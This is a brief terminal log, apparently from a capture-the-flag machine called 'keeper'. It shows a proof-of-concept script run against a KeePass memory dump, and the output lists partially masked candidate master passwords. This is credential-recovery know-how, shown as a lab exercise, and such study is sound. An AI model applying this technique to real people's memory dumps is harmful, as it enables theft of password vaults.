 lnorgaard@keeper:~$
lnorgaard@keeper:~$
lnorgaard@keeper:~$ python3 poc.py -d KeePassDumpFull.dmp
2024-09-24 13:36:07,057 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
lnorgaard@keeper:~$